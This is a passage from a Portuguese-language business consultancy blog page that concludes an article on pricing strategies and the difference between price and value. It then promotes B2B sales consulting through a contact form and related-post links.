<p>Mais uma vez, conhecer bem a concorrência é essencial.</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-3909" src="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-5.jpg" alt="estratégias de preço" width="1000" height="667" srcset="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-5.jpg 1000w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-5-300x200.jpg 300w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-5-768x512.jpg 768w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-5-705x470.jpg 705w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h2><span class="ez-toc-section" id="Vale_lembrar_preco_e_diferente_de_valor"></span><b>Vale lembrar: preço é diferente de valor</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Agora que você já conhece as diferentes estratégias de preços, precisamos lembrá-lo de algo muito importante: apesar de no dia a dia usarmos estes termos como sinônimos, preço é diferente de valor. </span></p>
<p><span style="font-weight: 400;">Como vimos, preço é quanto você cobra por determinado produto ou serviço. É isso que fará você cobrir os custos de produção e ter lucro no final, independentemente de qual dos tipos de precificação você escolheu.</span></p>
<p><span style="font-weight: 400;">Valor, por sua vez, vai além disso.</span></p>
<p><span style="font-weight: 400;">Imagine, por exemplo, que você precise comprar uma calça jeans. Você vai a uma loja multimarcas e encontra centenas delas enfileiradas, aparentemente com o mesmo tipo de tecido ou com alguma diferença que só se sente no toque. Mas a diferença de preço entre uma e outra é gritante: você encontra uma no início da arara por R$ 50, e outra no meio dela por R$ 1.000.</span></p>
<p><span style="font-weight: 400;">É bem provável que a qualidade do tecido de uma não seja 20 vezes inferior à da outra, mas ainda assim você opta pela mais cara. Por quê? Porque ela foi confeccionada por uma grife que você confia, ou que está na moda, ou ainda que oferece um serviço de pós-venda melhor, com clube de fidelidade e assim por diante.</span></p>
<p><span style="font-weight: 400;">Perceba que, nesse caso, o “valor” foi mais importante do que o “preço”. Por isso, leve em conta também este aspecto na hora de definir quanto custa o seu produto ou serviço. Ofereça um serviço de pós-venda eficiente e mostre isso na prática. Em suma, agregue valor ao seu produto.</span></p>
<h2><span class="ez-toc-section" id="Consideracoes_finais"></span>Considerações finais<span class="ez-toc-section-end"></span></h2>
<p>Saber precificar corretamente produtos e serviços é fundamental para qualquer negócio.</p>
<p>O lucro das empresas depende diretamente da equação que envolve todos os seus custos, sejam de produção ou operacionais, e do preço que se cobra por aquilo que ela entrega.</p>
<p>Ainda que haja maneiras simples de se estabelecer um preço, hoje em dia ele precisa considerar muitas variáveis. Arbitrar simplesmente um valor a partir do que se pretende lucrar é cada vez mais difícil, visto que a concorrência é cada vez maior – e, o mercado consumidor, cada vez mais exigente.</p>
<p>Como vimos, há diferentes formas de se estabelecer o preço de um produto ou serviço. Todas elas são aplicáveis de forma isolada, mas as estratégias de preço que têm se mostrado mais eficientes são aquelas que são aplicadas em conjunto com a realidade do mercado.</p>
<p><a href="https://protagnst.com/estrategias-de-preco/">https://protagnst.com/estrategias-de-preco/</a></p>
<h2><span class="ez-toc-section" id="Contratar_consultoria_de_vendas"></span><a href="https://protagnst.com/pt/">Contratar consultoria de vendas</a><span class="ez-toc-section-end"></span></h2>
<p>Agora que você já conhece as diferentes formas de definir o preço, que tal contar com nossa ajuda para expandir as suas vendas? A Protagnst é especialista na geração de leads e captação de clientes para negócios entre empresas. <a href="#form">Preencha o formulário abaixo</a> para montarmos, juntos, a melhor estratégia para o seu negócio.</p>

<div class="wpcf7 no-js" id="wpcf7-f2502-p3904-o1" lang="en-US" dir="ltr" data-wpcf7-id="2502">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/estrategias-de-preco/#wpcf7-f2502-p3904-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2502" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2502-p3904-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3904" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Seu melhor email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Número de telefone (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> Empresa<br />
<span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-company" /></span> </label>
</p>
<p><label> Website<br />
<span class="wpcf7-form-control-wrap" data-name="website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="website" /></span> </label>
</p>
<p><label> Cidade e país<br />
<span class="wpcf7-form-control-wrap" data-name="country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="country" /></span> </label>
</p>
<p><label> Quantos funcionários sua empresa tem?<br />
<span class="wpcf7-form-control-wrap" data-name="employees"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="employees"><option value="1 a 10">1 a 10</option><option value="11 a 25">11 a 25</option><option value="26 50">26 50</option><option value="51 a 100">51 a 100</option><option value="100+">100+</option></select></span> </label>
</p>
<p><label> Quantos funcionários sua empresa tem no comercial?<br />
<span class="wpcf7-form-control-wrap" data-name="employees-comerc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="employees-comerc"><option value="1 a 10">1 a 10</option><option value="11 a 25">11 a 25</option><option value="26 50">26 50</option><option value="51 a 100">51 a 100</option><option value="100+">100+</option></select></span> </label>
</p>
<p><label> A que horas você gostaria de ser contatado?<br />
<span class="wpcf7-form-control-wrap" data-name="contact-time"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-time" /></span> </label>
</p>
<p>Como você acha que a Protagnst pode ajudar sua empresa?<br />
<span class="wpcf7-form-control-wrap" data-name="how-we-can-help"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><label><input type="checkbox" name="how-we-can-help[]" value="Geração de leads B2B" /><span class="wpcf7-list-item-label">Geração de leads B2B</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Estratégia de marketing" /><span class="wpcf7-list-item-label">Estratégia de marketing</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Organizando nossos processos de vendas" /><span class="wpcf7-list-item-label">Organizando nossos processos de vendas</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Aumentando a taxa de conversão" /><span class="wpcf7-list-item-label">Aumentando a taxa de conversão</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Fechando mais negócios" /><span class="wpcf7-list-item-label">Fechando mais negócios</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Entendendo os diferenciais de nossa empresa" /><span class="wpcf7-list-item-label">Entendendo os diferenciais de nossa empresa</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Precificação e política de comissionamento e descontos" /><span class="wpcf7-list-item-label">Precificação e política de comissionamento e descontos</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="how-we-can-help[]" value="Criando nosso manual de vendas (playbook)" /><span class="wpcf7-list-item-label">Criando nosso manual de vendas (playbook)</span></label></span></span></span>
</p>
<p><label> Sua mensagem (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f4c83f7 e-flex e-con-boxed e-con e-parent" data-id="f4c83f7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7013a6b elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7013a6b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-14192 post type-post status-publish format-standard has-post-thumbnail hentry category-go-to-market">
				<a class="elementor-post__thumbnail__link" href="https://protagnst.com/como-criar-estrategia-go-to-market-para-produto-b2b-marcado-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://protagnst.com/wp-content/uploads/2025/11/pexels-6919047831e51-300x225.png" class="attachment-medium size-medium wp-image-14516" alt="A Estratégia Go-To-Market que 99% de produtos B2B evitam — comece pelo valor, não pelo pitch" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2025/11/pexels-6919047831e51-300x225.png 300w, https://protagnst.com/wp-content/uploads/2025/11/pexels-6919047831e51-768x576.png 768w, https://protagnst.com/wp-content/uploads/2025/11/pexels-6919047831e51.png 867w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://protagnst.com/como-criar-estrategia-go-to-market-para-produto-b2b-marcado-2/" >
				A Estratégia Go-To-Market que 99% de produtos B2B evitam — comece pelo valor, não pelo pitch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://protagnst.com/como-criar-estrategia-go-to-market-para-produto-b2b-marcado-2/" aria-label="Read more about A Estratégia Go-To-Market que 99% de produtos B2B evitam — comece pelo valor, não pelo pitch" tabindex="-1" >
			Continue Lendo »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14191 post type-post status-publish format-standard has-post-thumbnail hentry category-vendas-2">
				<a class="elementor-post__thumbnail__link" href="https://protagnst.com/como-usar-ia-para-acelerar-go-to-market-b2b-marcado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="199" src="https://protagnst.com/wp-content/uploads/2025/11/pexels-6919040e8571e-300x199.png" class="attachment-medium size-medium wp-image-14502" alt="Quando a IA vira orquestradora do GTM B2B: do insight à venda em semanas" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2025/11/pexels-6919040e8571e-300x199.png 300w, https://protagnst.com/wp-content/uploads/2025/11/pexels-6919040e8571e-768x509.png 768w, https://protagnst.com/wp-content/uploads/2025/11/pexels-6919040e8571e.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://protagnst.com/como-usar-ia-para-acelerar-go-to-market-b2b-marcado/" >
				Quando a IA vira orquestradora do GTM B2B: do insight à venda em semanas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://protagnst.com/como-usar-ia-para-acelerar-go-to-market-b2b-marcado/" aria-label="Read more about Quando a IA vira orquestradora do GTM B2B: do insight à venda em semanas" tabindex="-1" >
			Continue Lendo »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14190 post type-post status-publish format-standard has-post-thumbnail hentry category-go-to-market">
				<a class="elementor-post__thumbnail__link" href="https://protagnst.com/consultoria-go-to-market-para-empresas-de-tecnologia-marcado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://protagnst.com/wp-content/uploads/2025/11/pexels-691903b66f9d3-300x200.png" class="attachment-medium size-medium wp-image-14492" alt="O Segredo Esquecido do GTM para Tecnologia: valide demanda em 30 dias antes de escalar" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2025/11/pexels-691903b66f9d3-300x200.png 300w, https://protagnst.com/wp-content/uploads/2025/11/pexels-691903b66f9d3-768x512.png 768w, https://protagnst.com/wp-content/uploads/2025/11/pexels-691903b66f9d3.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://protagnst.com/consultoria-go-to-market-para-empresas-de-tecnologia-marcado/" >
				O Segredo Esquecido do GTM para Tecnologia: valide demanda em 30 dias antes de escalar			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			26 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://protagnst.com/consultoria-go-to-market-para-empresas-de-tecnologia-marcado/" aria-label="Read more about O Segredo Esquecido do GTM para Tecnologia: valide demanda em 30 dias antes de escalar" tabindex="-1" >
			Continue Lendo »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0b924d cpel-lv--yes e-flex e-con-boxed e-con e-parent" data-id="a0b924d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0bb94a8 e-con-full e-flex e-con e-child" data-id="0bb94a8" data-element_type="container">
				<div class="elementor-element elementor-element-f22577f elementor-widget elementor-widget-heading" data-id="f22577f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Que tal dar o próximo passo e descobrir como podemos ajudar você a potencializar suas vendas?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ce7ed21 elementor-widget elementor-widget-heading" data-id="ce7ed21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Estamos prontos para impulsionar seus resultados! </h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f9d771 e-con-full e-flex e-con e-child" data-id="3f9d771" data-element_type="container">
				<div class="elementor-element elementor-element-611b2db elementor-align-center elementor-widget elementor-widget-button" data-id="611b2db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quero Agendar Reunião</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-50e1408 cpel-lv--yes e-flex e-con-boxed e-con e-parent" data-id="50e1408" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fcb02e e-con-full e-flex e-con e-child" data-id="5fcb02e" data-element_type="container" id="form" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-973dd41 elementor-widget elementor-widget-shortcode" data-id="973dd41" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f2502-p3904-o3" lang="en-US" dir="ltr" data-wpcf7-id="2502">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/estrategias-de-preco/#wpcf7-f2502-p3904-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2502" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2502-p3904-o3" />
<input type="hidden" name="_wpcf7_container_post" value="3904" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Seu melhor email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Número de telefone (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> Empresa<br />
<span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-company" /></span> </label>
</p>
<p><label> Website<br />
<span class="wpcf7-form-control-wrap" data-name="website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="website" /></span> </label>
</p>
<p><label> Cidade e país<br />
<span class="wpcf7-form-control-wrap" data-name="country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="country" /></span> </label>
</p>
<p><label> Quantos funcionários sua empresa tem?<br />
<span class="wpcf7-form-control-wrap" data-name="employees"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="employees"><option value="1 a 10">1 a 10</option><option value="11 a 25">11 a 25</option><option value="26 50">26 50</option><option value="51 a 100">51 a 100</option><option value="100+">100+</option></select></span> </label>
</p>
<p><label> Quantos funcionários sua empresa tem no comercial?<br />
<span class="wpcf7-form-control-wrap" data-name="employees-comerc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="employees-comerc"><option value="1 a 10">1 a 10</option><option value="11 a 25">11 a 25</option><option value="26 50">26 50</option><option value="51 a 100">51 a 100</option><option value="100+">100+</option></select></span> </label>
</p>
<p><label> A que horas você gostaria de ser contatado?<br />
<span class="wpcf7-form-control-wrap" data-name="contact-time"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-time" /></span> </label>
</p>
<p>Como você acha que a Protagnst pode ajudar sua empresa?<br />
<span class="wpcf7-form-control-wrap" data-name="how-we-can-help"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><label><input type="checkbox" name="how-we-can-help[]" value="Geração de leads B2B" /><span class="wpcf7-list-item-label">Geração de leads B2B</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Estratégia de marketing" /><span class="wpcf7-list-item-label">Estratégia de marketing</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Organizando nossos processos de vendas" /><span class="wpcf7-list-item-label">Organizando nossos processos de vendas</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Aumentando a taxa de conversão" /><span class="wpcf7-list-item-label">Aumentando a taxa de conversão</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Fechando mais negócios" /><span class="wpcf7-list-item-label">Fechando mais negócios</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Entendendo os diferenciais de nossa empresa" /><span class="wpcf7-list-item-label">Entendendo os diferenciais de nossa empresa</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="how-we-can-help[]" value="Precificação e política de comissionamento e descontos" /><span class="wpcf7-list-item-label">Precificação e política de comissionamento e descontos</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="how-we-can-help[]" value="Criando nosso manual de vendas (playbook)" /><span class="wpcf7-list-item-label">Criando nosso manual de vendas (playbook)</span></label></span></span></span>
</p>
<p><label> Sua mensagem (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
						<footer itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					<style>.elementor-6484 .elementor-element.elementor-element-111d8339:not(.elementor-motion-effects-element-type-background), .elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-container{max-width:1200px;}.elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-background-overlay{opacity:0.09;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6484 .elementor-element.elementor-element-111d8339{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-6484 .elementor-element.elementor-element-7c1bb679.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6484 .elementor-element.elementor-element-7c1bb679.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 225px );max-width:225px;--container-widget-width:225px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-df302b5 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6484 .elementor-element.elementor-element-df302b5 img{width:100%;max-width:100%;}.elementor-6484 .elementor-element.elementor-element-d1baa6a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-1be6ed9 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-4476878 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-4476878{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 225px );max-width:225px;--container-widget-width:225px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-6dcace0 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6484 .elementor-element.elementor-element-6dcace0 img{width:100%;max-width:100%;}.elementor-6484 .elementor-element.elementor-element-73b99619{--divider-border-style:solid;--divider-color:#FFFFFF1F;--divider-border-width:1px;}.elementor-6484 .elementor-element.elementor-element-73b99619 .elementor-divider-separator{width:100%;}.elementor-6484 .elementor-element.elementor-element-73b99619 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-6484 .elementor-element.elementor-element-490bbe4a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon{background-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-widget-container{text-align:left;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon{background-color:#0A043C00;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover{background-color:#FF00FF;border-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-1ef770a3{margin-top:0px;margin-bottom:30px;}.elementor-6484 .elementor-element.elementor-element-62138654 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 